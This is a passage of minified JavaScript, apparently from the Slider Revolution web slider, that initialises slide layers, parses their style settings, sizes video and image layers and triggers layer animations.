o[e]._L)o[e]._L.hasOwnProperty(r)&&(o[e]._L[r].pVisRequest!==o[e]._L[r].pVisStatus&&(o[e]._L[r].pVisStatus=o[e]._L[r].pVisRequest,0===o[e]._L[r].pVisStatus?o[e]._L[r].p[0].classList.add("rs-forcehidden"):o[e]._L[r].p[0].classList.remove("rs-forcehidden")),o[e]._L[r].pPointerStatus!==o[e]._L[r].pPeventsRequest&&(o[e]._L[r].pPointerStatus=o[e]._L[r].pPeventsRequest,tpGS.gsap.set(o[e]._L[r].p[0],{pointerEvents:o[e]._L[r].pPointerStatus,visibility:o[e]._L[r].pVisStatus})));"enterstage"===i&&void 0!==t&&void 0!==o[e]._L[t].esginside&&o[e]._L[t].esginside.length>0&&void 0!==o[e]._L[t].esginside.esredraw&&o[e]._L[t].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var i,t=o[e].pr_processing_key||o[e].pr_active_key||0;if(o[e].middleZones&&o[e].middleZones.length>0&&void 0!==o[e].middleZones[t])for(i=0;i<o[e].middleZones[t].length;i++)tpGS.gsap.set(o[e].middleZones[t][i],{y:Math.round(o[e].module.height/2-o[e].middleZones[t][i].offsetHeight/2)+"px"});if(o[e].smiddleZones&&o[e].smiddleZones.length>0)for(i=0;i<o[e].smiddleZones.length;i++)tpGS.gsap.set(o[e].smiddleZones[i],{y:Math.round(o[e].module.height/2-o[e].smiddleZones[i].offsetHeight/2)+"px"})},getRowHeights:function(e){var i=0,t=0,a=0,r=o[e].pr_processing_key||o[e].pr_active_key||0,s=o[e].pr_active_key||0;if(o[e].rowzones&&o[e].rowzones.length>0){if(void 0!==o[e].rowzones[r])for(var n=0;n<o[e].rowzones[r].length;n++)o[e].rowzonesHeights[r][n]=o[e].rowzones[r][n][0].offsetHeight,i+=o[e].rowzonesHeights[r][n];if(s!==r)for(n=0;n<o[e].rowzones[s].length;n++)o[e].rowzonesHeights[s][n]=o[e].rowzones[s][n][0].offsetHeight,t+=o[e].rowzonesHeights[s][n]}if(o[e].srowzones&&o[e].srowzones.length>0)for(n=0;n<o[e].srowzones.length;n++)a+=o[e].srowzones[n][0].offsetHeight;return{cur:i=i<a?a:i,last:t}},initLayer:function(e){var i,t,a,r=e.id,s=e.skey;for(var n in o[r].layers[e.skey])if(o[r].layers[e.skey].hasOwnProperty(n)){var d=o[r].layers[e.skey][n],l=jQuery(d),c=o.gA(d,"initialised"),p=c?o[r]._L[d.id]:l.data();"individual"===e.skey&&(p.slideKey=void 0===p.slideKey?o.gA(l.closest("rs-slide")[0],"key"):p.slideKey,p.slideIndex=void 0===p.slideIndex?o.getSlideIndex(r,p.slideKey):p.slideIndex,e.slideIndex=p.slideIndex,s=p.slideKey);var g="carousel"===o[r].sliderType?0:o[r].canv.width/2-o.iWA(r,e.slideIndex)*o[r].CM.w/2,u=0;if(void 0===c){if(o.revCheckIDS(r,d),o[r]._L[d.id]=p,p.ford=void 0===p.ford?"frame_0;frame_1;frame_999":p.ford,p.ford=";"==p.ford[p.ford.length-1]?p.ford.substring(0,p.ford.length-1):p.ford,p.ford=p.ford.split(";"),void 0!==p.clip)for(i in p.clipPath={use:!1,origin:"l",type:"rectangle"},p.clip=p.clip.split(";"),p.clip)p.clip.hasOwnProperty(i)&&("u"==(t=p.clip[i].split(":"))[0]&&(p.clipPath.use="true"==t[1]),"o"==t[0]&&(p.clipPath.origin=t[1]),"t"==t[0]&&(p.clipPath.type=t[1]));if(p.frames=L(p,r),p.caches={},p.OBJUPD={},p.c=l,p.p=o[r]._Lshortcuts[d.id].p,p.lp=o[r]._Lshortcuts[d.id].lp,p.m=o[r]._Lshortcuts[d.id].m,p.triggercache=void 0===p.triggercache?"reset":p.triggercache,p.rsp_bd=void 0===p.rsp_bd?"column"===p.type||"row"===p.type?"off":"on":p.rsp_bd,p.rsp_o=void 0===p.rsp_o?"on":p.rsp_o,p.basealign=void 0===p.basealign?"grid":p.basealign,p.group="group"!==p.type&&null!==o.closestNode(l[0],"RS-GROUP-WRAP")?"group":"column"!==p.type&&null!==o.closestNode(l[0],"RS-COLUMN")?"column":"row"!==p.type&&null!==o.closestNode(l[0],"RS-ROW")?"row":void 0,p._lig="group"===p.group?jQuery(o.closestNode(l[0],"RS-GROUP")):"column"===p.group?jQuery(o.closestNode(l[0],"RS-COLUMN")):"row"===p.group?jQuery(o.closestNode(l[0],"RS-ROW")):void 0,p._ligid=void 0!==p._lig?p._lig[0].id:void 0,p._column="RS-COLUMN"===l[0].tagName?jQuery(o.closestNode(l[0],"RS-COLUMN-WRAP")):"none",p._row="RS-COLUMN"===l[0].tagName&&jQuery(o.closestNode(l[0],"RS-ROW")),p._ingroup="group"===p.group,p._incolumn="column"===p.group,p._inrow="row"===p.group,(p._ingroup||p._incolumn)&&p._lig[0].className.indexOf("rs-sba")>=0&&(!1!==p.animationonscroll||void 0===p.frames.loop)&&!0!==p.animOnScrollForceDisable&&(p.animationonscroll=!0,l[0].className+=" rs-sba",o[r].sbas[s][d.id]=l[0]),p.animOnScrollRepeats=0,p._isgroup="RS-GROUP"===l[0].tagName,p.type=p.type||"none","row"===p.type&&void 0===p.cbreak&&(p.cbreak=2),p.esginside=jQuery(l[0].getElementsByClassName("esg-grid")[0]),p._isnotext=-1!==jQuery.inArray(p.type,["video","image","audio","shape","row","group"]),p._mediatag="html5"==p.audio?"audio":"video",p.img=l.find("img"),p.deepiframe=o.getByTag(l[0],"iframe"),p.deepmedia=o.getByTag(l[0],p._mediatag),p.layertype="image"===p.type?"image":l[0].className.indexOf("rs-layer-video")>=0||l[0].className.indexOf("rs-layer-audio")>=0||p.deepiframe.length>0&&(p.deepiframe[0].src.toLowerCase().indexOf("youtube")>0||p.deepiframe[0].src.toLowerCase().indexOf("vimeo")>0)||p.deepmedia.length>0?"video":"html",p.deepiframe.length>0&&o.sA(p.deepiframe[0],"layertype",p.layertype),"column"===p.type&&(p.cbg=jQuery(o.getByTag(p.p[0],"RS-COLUMN-BG")[0]),p.cbgmask=jQuery(o.getByTag(p.p[0],"RS-CBG-MASK-WRAP")[0])),p._slidelink=l[0].className.indexOf("slidelink")>=0,p._isstatic=l[0].className.indexOf("rs-layer-static")>=0,p.slidekey=p._isstatic?"staticlayers":s,p._togglelisteners=l[0].getElementsByClassName("rs-toggled-content").length>0,p.bgcol=void 0===p.bgcol?l[0].style.background.indexOf("gradient")>=0?l[0].style.background:l[0].style.backgroundColor:p.bgcol,p.bgcol=""===p.bgcol?"rgba(0, 0, 0, 0)":p.bgcol,p.bgcol=0===p.bgcol.indexOf("rgba(0, 0, 0, 0)")&&p.bgcol.length>18?p.bgcol.replace("rgba(0, 0, 0, 0)",""):p.bgcol,p.zindex=void 0===p.zindex?l[0].style.zIndex:p.zindex,p._isgroup&&(p.frames.frame_1.timeline.waitoncall&&(p.childrenAtStartNotVisible=!0),p.pVisRequest=0),p._togglelisteners&&l.on("click",function(){o.swaptoggleState([this.id])}),void 0!==p.border)for(i in p.border=p.border.split(";"),p.bordercolor="transparent",p.border)if(p.border.hasOwnProperty(i))switch((t=p.border[i].split(":"))[0]){case"boc":p.bordercolor=t[1];break;case"bow":p.borderwidth=o.revToResp(t[1],4,0);break;case"bos":p.borderstyle=o.revToResp(t[1],4,0);break;case"bor":p.borderradius=o.revToResp(t[1],4,0)}if("svg"===p.type&&(p.svg=l.find("svg"),p.svgPath=p.svg.find("path"),p.svgI=y(p.svgi,r),p.svgH=void 0!==p.svgi&&-1===p.svgi.indexOf("oc:t")?y(p.svgh,r):{}),void 0!==p.btrans){var h=p.btrans;for(i in p.btrans={rX:0,rY:0,rZ:0,o:1},h=h.split(";"))if(h.hasOwnProperty(i))switch((t=h[i].split(":"))[0]){case"rX":p.btrans.rX=t[1];break;case"rY":p.btrans.rY=t[1];break;case"rZ":p.btrans.rZ=t[1];break;case"o":p.btrans.o=t[1]}}if(void 0!==p.tsh)for(i in p.tshadow={c:"rgba(0,0,0,0.25)",v:0,h:0,b:0},p.tsh=p.tsh.split(";"),p.tsh)if(p.tsh.hasOwnProperty(i))switch((t=p.tsh[i].split(":"))[0]){case"c":p.tshadow.c=t[1];break;case"h":p.tshadow.h=t[1];break;case"v":p.tshadow.v=t[1];break;case"b":p.tshadow.b=t[1]}if(void 0!==p.tst)for(i in p.tstroke={c:"rgba(0,0,0,0.25)",w:1},p.tst=p.tst.split(";"),p.tst)if(p.tst.hasOwnProperty(i))switch((t=p.tst[i].split(":"))[0]){case"c":p.tstroke.c=t[1];break;case"w":p.tstroke.w=t[1]}if(void 0!==p.bsh)for(i in p.bshadow={e:"c",c:"rgba(0,0,0,0.25)",v:0,h:0,b:0,s:0},p.bsh=p.bsh.split(";"),p.bsh)if(p.bsh.hasOwnProperty(i))switch((t=p.bsh[i].split(":"))[0]){case"c":p.bshadow.c=t[1];break;case"h":p.bshadow.h=t[1];break;case"v":p.bshadow.v=t[1];break;case"b":p.bshadow.b=t[1];break;case"s":p.bshadow.s=t[1];break;case"e":p.bshadow.e=t[1]}if(void 0!==p.dim)for(i in p.dim=p.dim.split(";"),p.dim)if(p.dim.hasOwnProperty(i))switch((t=p.dim[i].split(":"))[0]){case"w":p.width=t[1];break;case"h":p.height=t[1];break;case"maxw":p.maxwidth=t[1];break;case"maxh":p.maxheight=t[1];break;case"minw":p.minwidth=t[1];break;case"minh":p.minheight=t[1]}if(void 0!==p.xy)for(i in p.xy=p.xy.split(";"),p.xy)if(p.xy.hasOwnProperty(i))switch((t=p.xy[i].split(":"))[0]){case"x":p.x=t[1].replace("px","");break;case"y":p.y=t[1].replace("px","");break;case"xo":p.hoffset=t[1].replace("px","");break;case"yo":p.voffset=t[1].replace("px","")}if(!p._isnotext&&void 0!==p.text)for(i in p.text=p.text.split(";"),p.text)if(p.text.hasOwnProperty(i))switch((t=p.text[i].split(":"))[0]){case"w":p.whitespace=t[1];break;case"td":p.textDecoration=t[1];break;case"c":p.clear=t[1];break;case"f":p.float=t[1];break;case"s":p.fontsize=t[1];break;case"l":p.lineheight=t[1];break;case"ls":p.letterspacing=t[1];break;case"fw":p.fontweight=t[1];break;case"a":p.textalign=t[1]}if("column"===p.type&&void 0!==p.textDecoration&&delete p.textDecoration,void 0!==p.flcr)for(i in p.flcr=p.flcr.split(";"),p.flcr)if(p.flcr.hasOwnProperty(i))switch((t=p.flcr[i].split(":"))[0]){case"c":p.clear=t[1];break;case"f":p.float=t[1]}if(void 0!==p.padding)for(i in p.padding=p.padding.split(";"),p.padding)if(p.padding.hasOwnProperty(i))switch((t=p.padding[i].split(":"))[0]){case"t":p.paddingtop=t[1];break;case"b":p.paddingbottom=t[1];break;case"l":p.paddingleft=t[1];break;case"r":p.paddingright=t[1]}if(void 0!==p.margin)for(i in p.margin=p.margin.split(";"),p.margin)if(p.margin.hasOwnProperty(i))switch((t=p.margin[i].split(":"))[0]){case"t":p.margintop=t[1];break;case"b":p.marginbottom=t[1];break;case"l":p.marginleft=t[1];break;case"r":p.marginright=t[1]}if(void 0!==p.spike&&(p.spike=G(p.spike)),void 0!==p.corners)for(i in a=p.corners.split(";"),p.corners={},a)a.hasOwnProperty(i)&&a[i].length>0&&(p.corners[a[i]]=jQuery("<"+a[i]+"></"+a[i]+">"),p.c.append(p.corners[a[i]]));p.textalign=b(p.textalign),p.vbility=o.revToResp(p.vbility,o[r].rle,!0),p.hoffset=o.revToResp(p.hoffset,o[r].rle,0),p.voffset=o.revToResp(p.voffset,o[r].rle,0),p.x=o.revToResp(p.x,o[r].rle,"l"),p.y=o.revToResp(p.y,o[r].rle,"t"),M(l,0,r),o.sA(d,"initialised",!0),o[r].c.trigger("layerinitialised",{layer:l[0].id,slider:r})}var m="grid"===p.basealign?o[r].canv.width:"carousel"!==o[r].sliderType||p._isstatic?o[r].canv.width:o[r].carousel.slide_width,v=o[r].useFullScreenHeight?o[r].module.height:"grid"===p.basealign?o[r].content.height:"carousel"!==o[r].sliderType||p._isstatic?o[r].module.height:o[r].canv.height,f=p.x[o[r].level],w=p.y[o[r].level];if(p.gw=m,p.gh=v,u="slide"===p.basealign?0:Math.max(0,"fullscreen"==o[r].sliderLayout?o[r].module.height/2-o.iHE(r)*(o[r].keepBPHeight?1:o[r].CM.h)/2:o[r].autoHeight||null!=o[r].minHeight&&o[r].minHeight>0||o[r].keepBPHeight?o[r].canv.height/2-o.iHE(r)*o[r].CM.h/2:u),g="slide"===p.basealign?0:Math.max(0,g),"slide"!==p.basealign&&"carousel"===o[r].sliderType&&p._isstatic&&void 0!==o[r].carousel&&void 0!==o[r].carousel.horizontal_align&&(g=Math.max(0,"center"===o[r].carousel.horizontal_align?0+(o[r].module.width-o.iWA(r,"static")*o[r].CM.w)/2:"right"===o[r].carousel.horizontal_align?o[r].module.width-o[r].gridwidth[o[r].level]*o[r].CM.w:g)),o[r].lgridOffset={offsety:u,offsetx:g},"updateposition"!==e.mode){if(0==p.vbility[o[r].levelForced]||"f"==p.vbility[o[r].levelForced]||m<o[r].hideLayerAtLimit&&"on"==p.layeronlimit||m<o[r].hideAllLayerAtLimit?(!0!==p.layerIsHidden&&p.p[0].classList.add("rs-layer-hidden"),p.layerIsHidden=!0):(p.layerIsHidden&&p.p[0].classList.remove("rs-layer-hidden"),p.layerIsHidden=!1),p.poster=null==p.poster&&void 0!==p.thumbimage?p.thumbimage:p.poster,"image"===p.layertype)if(p.imgOBJ={},"cover-proportional"===p.img.data("c")){o.sA(p.img[0],"owidth",o.gA(p.img[0],"owidth",p.img[0].width)),o.sA(p.img[0],"oheight",o.gA(p.img[0],"oheight",p.img[0].height));var _=o.gA(p.img[0],"owidth")/o.gA(p.img[0],"oheight"),x=m/v;p.imgOBJ=_>x&&_<=1||_<x&&_>1?{width:"100%",height:"auto",left:"c"===f||"center"===f?"50%":"left"===f||"l"===f?"0":"auto",right:"r"===f||"right"===f?"0":"auto",top:"c"===w||"center"===w?"50%":"top"===w||"t"===w?"0":"auto",bottom:"b"===w||"bottom"===w?"0":"auto",x:"c"===f||"center"===f?"-50%":"0",y:"c"===w||"center"===f?"-50%":"0"}:{height:"100%",width:"auto",left:"c"===f||"center"===f?"50%":"left"===f||"l"===f?"0":"auto",right:"r"===f||"right"===f?"0":"auto",top:"c"===w||"center"===w?"50%":"top"===w||"t"===w?"0":"auto",bottom:"b"===w||"bottom"===w?"0":"auto",x:"c"===f||"center"===f?"-50%":"0",y:"c"===w||"center"===f?"-50%":"0"}}else void 0===p.group&&"auto"===p.width[o[r].level]&&"auto"===p.height[o[r].level]&&(p.width[o[r].level]=o.gA(p.img[0],"owidth",p.img[0].width),p.height[o[r].level]=o.gA(p.img[0],"owidth",p.img[0].height)),p.imgOBJ={width:"auto"!==p.width[o[r].level]||isNaN(p.width[o[r].level])&&p.width[o[r].level].indexOf("%")>=0?"100%":"auto",height:"auto"!==p.height[o[r].level]||isNaN(p.height[o[r].level])&&p.height[o[r].level].indexOf("%")>=0?"100%":"auto"};else if("video"===p.layertype){o.manageVideoLayer(l,r,s),"rebuild"!==e.mode&&o.resetVideo(l,r,e.mode),null!=p.aspectratio&&p.aspectratio.split(":").length>1&&(1==p.bgvideo||1==p.forcecover)&&o.prepareCoveredVideo(r,l),p.media=void 0===p.media?p.deepiframe.length>0?jQuery(p.deepiframe[0]):jQuery(p.deepmedia[0]):p.media,p.html5vid=void 0===p.html5vid?!(p.deepiframe.length>0):p.html5vid;var S=l[0].className.indexOf("coverscreenvideo")>=0;p.mediaOBJ={display:"block"};var k=p.width[o[r].level],R=p.height[o[r].level];if(k="auto"===k?k:!o.isNumeric(k)&&k.indexOf("%")>0?p._incolumn||p._ingroup?"100%":"grid"===p.basealign?o.iWA(r,e.slideIndex)*o[r].CM.w:m:"off"!==p.rsp_bd?parseFloat(k)*o[r].CM.w+"px":parseFloat(k)+"px",R="auto"===R?R:!o.isNumeric(R)&&R.indexOf("%")>0?"grid"===p.basealign?o.iHE(r)*o[r].CM.w:v:"off"!==p.rsp_bd?parseFloat(R)*o[r].CM.h+"px":parseFloat(R)+"px",p.vd=void 0===p.vd?o[r].videos[l[0].id].ratio.split(":").length>1?o[r].videos[l[0].id].ratio.split(":")[0]/o[r].videos[l[0].id].ratio.split(":")[1]:1:p.vd,!p._incolumn||"100%"!==k&&"auto"!==R||void 0===p.ytid)-1!=l[0].className.indexOf("rs-fsv")||S?(g=0,u=0,p.x=o.revToResp(0,o[r].rle,0),p.y=o.revToResp(0,o[r].rle,0),p.vidOBJ={width:k,height:o[r].autoHeight?o[r].canv.height:R}):(R="auto"===R&&void 0!==p.vd&&"auto"!==k?"100%"===k?l.width()/p.vd:k/p.vd:R,p.vidOBJ={width:k,height:R}),(0==p.html5vid&&!S||1!=p.forcecover&&!l.hasClass("rs-fsv")&&!S)&&(p.mediaOBJ={width:k,height:R,display:"block"}),p._ingroup&&null!==p.vidOBJ.width&&void 0!==p.vidOBJ.width&&!o.isNumeric(p.vidOBJ.width)&&p.vidOBJ.width.indexOf("%")>0&&(p.OBJUPD.lppmOBJ={minWidth:k});else{var I=l.width(),O="auto"===R?I/p.vd:R;p.vidOBJ={width:"auto",height:O},p.heightSetByVideo=!0}}p._slidelink||o[r].caches.calcResponsiveLayersList.push({a:l,b:r,c:0,d:p.rsp_bd,e:e.slideIndex}),"on"===p.rsp_ch&&"row"!==p.type&&"column"!==p.type&&"group"!==p.type&&"image"!==p.type&&"video"!==p.type&&"shape"!==p.type&&l.find("*").each(function(){var i=jQuery(this);"true"!==o.gA(this,"stylerecorder")&&!0!==o.gA(this,"stylerecorder")&&M(i,"rekursive",r),o[r].caches.calcResponsiveLayersList.push({a:i,b:r,c:"rekursive",d:p.rsp_bd,e:e.slideIndex,RSL:l})})}if("preset"!==e.mode){if(p.oldeow=p.eow,p.oldeoh=p.eoh,p.eow=l.outerWidth(!0),p.eoh=l.outerHeight(!0),p.imgInFirefox="image"==p.type&&"auto"==p.width[o[r].level]&&"100%"==p.height[o[r].level]&&o.isFirefox(r),p.imgInFirefox){var T=p.img.width();p.eow=0!==T?T:p.eow}if(p.eow<=0&&void 0!==p.lastknownwidth&&(p.eow=p.lastknownwidth),p.eoh<=0&&void 0!==p.lastknownheight&&(p.eoh=p.lastknownheight),void 0!==p.corners&&("text"===p.type||"button"===p.type||"shape"===p.type)){for(a in p.corners)if(p.corners.hasOwnProperty(a)){p.corners[a].css("borderWidth",p.eoh+"px");var C="rs-fcrt"===a||"rs-fcr"===a;p.corners[a].css("border"+(C?"Right":"Left"),"0px solid transparent"),p.corners[a].css("border"+("rs-fcrt"==a||"rs-bcr"==a?"Bottom":"Top")+"Color",p.bgcol)}p.eow=l.outerWidth(!0)}0==p.eow&&0==p.eoh&&(p.eow="grid"===p.basealign?o[r].content.width:o[r].module.width,p.eoh="grid"===p.basealign?o[r].content.height:o[r].module.height),p.basealign=o[r].justifyCarousel?"grid":p.basealign;var A="on"===p.rsp_o?parseInt(p.voffset[o[r].level],0)*o[r].CM.w:parseInt(p.voffset[o[r].level],0),P="on"===p.rsp_o?parseInt(p.hoffset[o[r].level],0)*o[r].CM.w:parseInt(p.hoffset[o[r].level],0),B="grid"===p.basealign?o.iWA(r,e.slideIndex)*o[r].CM.w:m,D="grid"===p.basealign?o.iHE(r)*(o[r].keepBPHeight||o[r].currentRowsHeight>o[r].gridheight[o[r].level]?1:o[r].CM.h):v;(1==o[r].gridEQModule||void 0!==p._lig&&"row"!==p.type&&"column"!==p.type&&"group"!==p.type)&&(B=void 0!==p._lig?p._lig.width():o[r].module.width,D=void 0!==p._lig?p._lig.height():o[r].module.height,g=0,u=0),"video"===p.type&&null!=p.vidOBJ&&(p.vidOBJ.height>=0&&0===p.eoh&&(p.eoh=p.vidOBJ.height),p.vidOBJ.width>=0&&0===p.eow&&(p.eow=p.vidOBJ.width)),f="c"===f||"m"===f||"center"===f||"middle"===f?B/2-p.eow/2+P:"l"===f||"left"===f?P:"r"===f||"right"===f?B-p.eow-P:"off"!==p.rsp_o?f*o[r].CM.w:f,w="m"===w||"c"===w||"center"===w||"middle"===w?D/2-p.eoh/2+A:"t"===w||"top"==w?A:"b"===w||"bottom"==w?D-p.eoh-A:"off"!==p.rsp_o?w*o[r].CM.w:w,f=p._slidelink?0:o[r].rtl&&-1==(""+p.width[o[r].level]).indexOf("%")?parseInt(f)+p.eow:f,p.calcx=parseInt(f,0)+g,p.calcy=parseInt(w,0)+u,"row"!==p.type&&"column"!==p.type?p.OBJUPD.POBJ={zIndex:p.zindex,top:p.calcy,left:p.calcx,overwrite:"auto"}:"row"!==p.type?p.OBJUPD.POBJ={zIndex:p.zindex,width:p.columnwidth,top:0,left:0,overwrite:"auto"}:"row"===p.type&&(p.OBJUPD.POBJ={zIndex:p.zindex,width:"grid"===p.basealign?B+"px":"100%",top:0,left:o[r].rtl?-1*g:g,overwrite:"auto"},p.cbreak<=o[r].level?-1===l[0].className.indexOf("rev_break_columns")&&l[0].classList.add("rev_break_columns"):l[0].className.indexOf("rev_break_columns")>0&&l[0].classList.remove("rev_break_columns"),p.rowcalcx=p.OBJUPD.POBJ.left,p.pow=p.p.outerWidth(!0)),void 0!==p.blendmode&&(p.OBJUPD.POBJ.mixBlendMode=p.blendmode),(void 0!==p.frames.loop||p.imgInFirefox)&&(p.OBJUPD.LPOBJ={width:p.eow,height:p.eoh}),p._ingroup&&(void 0!==p._groupw&&!o.isNumeric(p._groupw)&&p._groupw.indexOf("%")>0&&(p.OBJUPD.lppmOBJ.minWidth=p._groupw),void 0!==p._grouph&&!o.isNumeric(p._grouph)&&p._grouph.indexOf("%")>0&&(p.OBJUPD.lppmOBJ.minHeight=p._grouph)),"updateposition"===e.mode&&(p.caches.POBJ_LEFT===p.OBJUPD.POBJ.left&&p.caches.POBJ_TOP===p.OBJUPD.POBJ.top||(tpGS.gsap.set(p.p,p.OBJUPD.POBJ),p.caches.POBJ_LEFT=p.OBJUPD.POBJ.left,p.caches.POBJ_TOP=p.OBJUPD.POBJ.top)),e.animcompleted&&o.animcompleted(l,r)}}},hoverReverseDone:function(e){o[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(o[e.id]._L[e.L[0].id].c,{textDecoration:o[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,i,t){if(void 0!==o[i].videos){var a=o[i].videos[e[0].id];null!=a&&null!=a.type&&"none"!=a.type&&(1==a.aplay||"true"==a.aplay||"on"==a.aplay||"1sttime"==a.aplay?(("carousel"!==o[i].sliderType||e.closest("rs-slide").index()==o[i].carousel.focused||e.closest("rs-slide").index()==o[i].activeRSSlide&&o[i].carousel.oldfocused==o[i].carousel.focused||t)&&o.playVideo(e,i),o.toggleState(e.data("videotoggledby")),(a.aplay1||"1sttime"==a.aplay)&&(a.aplay1=!1,a.aplay=!1)):("no1sttime"==a.aplay&&(a.aplay=!0),o.unToggleState(e.data("videotoggledby"))))}},handleStaticLayers:function(e,i){var t=0,a=o[i].realslideamount+1;if(void 0!==o.gA(e[0],"onslides")){var r=o.gA(e[0],"onslides").split(";");for(var s in r)if(r.hasOwnProperty(s)){var n=r[s].split(":");"s"===n[0]&&(t=parseInt(n[1],0)),"e"===n[0]&&(a=parseInt(n[1],0))}}t=Math.max(0,t),a=Math.min(o[i].realslideamount,a<0?o[i].realslideamount:a),a=1!==t&&0!==t||a!==o[i].realslideamount?a:o[i].realslideamount+1,e.data("startslide",t),e.data("endslide",a),o.sA(e[0],"startslide",t),o.sA(e[0],"endslide",a)},updateLayersOnFullStage:function(e){if(o[e].caches.calcResponsiveLayersList.length>0){!0!==o[e].slideHasIframe&&!0!==o[e].fullScreenMode&&("carousel"===o[e].sliderType?o[e].carousel.wrap.detach():o[e].canvas.detach());for(var i=0;i<o[e].caches.calcResponsiveLayersList.length;i++)void 0!==o[e].caches.calcResponsiveLayersList[i]&&z(o[e].caches.calcResponsiveLayersList[i]);!0!==o[e].slideHasIframe&&!0!==o[e].fullScreenMode&&("carousel"===o[e].sliderType?o[e].c[0].appendChild(o[e].carousel.wrap[0]):o[e].c[0].appendChild(o[e].canvas[0]))}},animateTheLayers:function(e){if(void 0===e.slide)return!1;var i=e.id;if(void 0===o[i].slides[e.slide]&&"individual"!==e.slide)return!1;if("carousel"===o[i].sliderType){if("start"===e.mode&&"start"===o[i].lastATLmode){if(e.slide===o[i].lastATLslide&&(new Date).getTime()-o[i].lastATLtime<1500)return;o[i].lastATLtime=(new Date).getTime()}o[i].lastATLmode=e.mode,o[i].lastATLslide=e.slide}var t="individual"!==e.slide?o.gA(o[i].slides[e.slide],"key"):"individual",a=o[i].pr_processing_key||o[i].pr_active_key||0;o[i].caches.calcResponsiveLayersList=[],o[i].layers=o[i].layers||{},"individual"===t?o[i].layers.individual=void 0===o[i].layers.individual?"all"===o[i].carousel.showLayersAllTime?C(jQuery(o[i].c),"rs-layer","rs-layer-static"):C(jQuery(o[i].c),"rs-on-car"):o[i].layers.individual:(o[i].layers[t]=void 0===o[i].layers[t]?"all"===o[i].carousel.showLayersAllTime?[]:C(jQuery(o[i].slides[e.slide]),"rs-layer","carousel"===o[i].sliderType?"rs-on-car":void 0):o[i].layers[t],o[i].layers.static=void 0===o[i].layers.static?C(jQuery(o[i].c.find("rs-static-layers")),"rs-layer","rs-on-car"):o[i].layers.static,o[i].sbas[t]=void 0===o[i].sbas[t]?C(jQuery(o[i].slides[e.slide]),"rs-sba"):o[i].sbas[t]);var r="rebuild"===e.mode&&"carousel"===o[i].sliderType&&"individual"===t;void 0!==t&&o[i].layers[t]&&o.initLayer({id:i,slideIndex:e.slide,skey:t,mode:e.mode,animcompleted:r}),o[i].layers.static&&o.initLayer({id:i,skey:"static",slideIndex:"static",mode:e.mode,animcompleted:r}),o.updateLayersOnFullStage(i),"preset"!==e.mode||void 0!==o[i].slidePresets&&void 0!==o[i].slidePresets[e.slide]||(o[i].slidePresets=void 0===o[i].slidePresets?{}:o[i].slidePresets,o[i].slidePresets[e.slide]=!0,o[i].c.trigger("revolution.slideprepared",{slide:e.slide})),o[i].heightInLayers=o[i].module.height,o[i].widthInLayers=o[i].module.width,o[i].levelInLayers=o[i].level;var s={id:i,skey:t,slide:e.slide,key:t,mode:e.mode,index:a};window.requestAnimationFrame(function(){if(void 0===o[i].dimensionReCheck[t]?(o.updateLayerDimensions(s),!0!==o[i].doubleDimensionCheck?setTimeout(function(){o.updateLayerDimensions(s),o.updateRowZones(s)},150):o.updateRowZones(s),o[i].doubleDimensionCheck=!0,o[i].dimensionReCheck[t]=!0):o.updateRowZones(s),void 0!==t&&o[i].layers[t])for(var a in o[i].layers[t])o[i].layers[t].hasOwnProperty(a)&&o.renderLayerAnimation({layer:jQuery(o[i].layers[t][a]),id:i,mode:e.mode,caller:e.caller});if(o[i].layers.static)for(var a in o[i].layers.static)o[i].layers.static.hasOwnProperty(a)&&o.renderLayerAnimation({layer:jQuery(o[i].layers.static[a]),id:i,mode:e.mode,caller:e.caller});null!=o[i].mtl&&o[i].mtl.resume()})},updateRowZones:function(e){(void 0!==o[e.id].rowzones&&o[e.id].rowzones.length>0&&e.index>=0&&o[e.id].rowzones[Math.min(e.index,o[e.id].rowzones.length)]&&o[e.id].rowzones[Math.min(e.index,o[e.id].rowzones.length)].length>0||void 0!==o[e.id].srowzones&&o[e.id].srowzones.length>0||void 0!==o[e.id].smiddleZones&&o[e.id].smiddleZones.length>0)&&(o.updateDims(e.id),o.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"}),o.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateposition"}),"start"!==e.mode&&"preset"!==e.mode||o.manageNavigation(e.id))},updateLayerDimensions:function(e){var i=!1;o[e.id].caches.calcResponsiveLayersList=[],void 0===e.key||"individual"!=e.key&&void 0===o[e.id].layers[e.key]||!o.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})||(i=!0),o.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateAndResize"}),o[e.id].layers.static&&o.checkLayerDimensions({id:e.id,skey:"static",slideIndex:"static"})&&(i=!0,o.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateAndResize"})),i&&o.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){o.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"})},removeTheLayers:function(e,i,t){var a=o.gA(e[0],"key");for(var r in o[i].sloops&&o[i].sloops[a]&&o[i].sloops[a].tl&&o[i].sloops[a].tl.pause(),o[i].layers[a])o[i].layers[a].hasOwnProperty(r)&&o.renderLayerAnimation({layer:jQuery(o[i].layers[a][r]),frame:"frame_999",mode:"continue",remove:!0,id:i,allforce:t});for(var r in o[i].layers.static)o[i].layers.static.hasOwnProperty(r)&&o.renderLayerAnimation({layer:jQuery(o[i].layers.static[r]),frame:"frame_999",mode:"continue",remove:!0,id:i,allforce:t})},renderLayerAnimation:function(e){var t,a=e.layer,r=e.id,s=o[r].level,h=o[r]._L[a[0].id],v=void 0!==h.timeline?h.timeline.time():void 0,f=!1,y=!1,b="none";if(("containerResized_2"!==e.caller&&"swapSlideProgress_2"!==e.caller||!0===h.animationRendered)&&(h.animationRendered=!0,"preset"!==e.mode||!0===h.frames.frame_1.timeline.waitoncall||void 0!==h.scrollBasedOffset)){if("trigger"==e.mode&&(h.triggeredFrame=e.frame),h._isstatic){var x="carousel"===o[r].sliderType&&void 0!==o[r].carousel.oldfocused?o[r].carousel.oldfocused:void 0===o[r].pr_lastshown_key?1:parseInt(o[r].pr_lastshown_key,0)+1,k="carousel"===o[r].sliderType?void 0===o[r].pr_next_key?0===x?1:x:parseInt(o[r].pr_next_key,0)+1:void 